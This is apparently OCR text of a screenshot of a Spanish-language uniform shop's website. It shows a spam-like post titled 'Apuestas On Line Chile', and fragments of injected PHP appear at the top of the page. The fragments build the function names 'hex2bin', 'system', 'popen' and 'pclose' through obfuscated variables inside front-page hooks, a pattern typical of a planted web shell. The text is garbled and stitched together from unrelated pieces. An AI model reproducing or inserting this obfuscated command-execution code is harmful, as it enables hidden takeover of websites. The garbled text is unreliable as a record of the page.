
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
APUESTAS ON LINE CHIL
Apuestas On Line Chile
febrero 9, 2026
/
Posted by
/
173